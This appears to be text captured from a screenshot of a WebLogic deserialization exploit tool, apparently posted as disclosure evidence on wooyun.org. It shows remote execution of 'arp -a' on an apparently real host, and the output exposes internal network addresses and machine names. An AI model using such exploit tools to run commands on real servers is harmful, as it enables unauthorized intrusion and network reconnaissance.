 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 123.232.112.2 Port: 81 DisConn
FilePath: Upload
CMD: arp -a Execute
Result: epiweb3 (10.60.0.13) at 52:54:00:2E:12:7A [ether] on eth0
? (10.60.0.250) at 00:10:F3:2E:4E:D8 [ether] on eth0
epiweb1 (10.60.0.11) at 52:54:00:8B:43:0B [ether] on eth0
epiweb2 (10.60.0.12) at 52:54:00:B7:49:52 [ether] on eth0
? (10.60.0.254) at 00:00:5E:00:01:57 [ether] on eth0
epiweb4 (10.60.0.14) at 52:54:00:A5:98:CF [ether] on eth0
www.wooyun.org